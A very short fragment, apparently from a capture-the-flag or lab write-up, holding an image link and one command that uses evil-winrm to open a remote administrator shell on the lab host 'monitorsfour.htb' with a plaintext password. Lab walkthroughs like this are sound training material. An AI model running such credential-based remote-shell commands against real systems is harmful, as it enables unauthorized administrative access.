 evil-winrm -i monitorsfour.htb -u Administrator -p "Asd310056"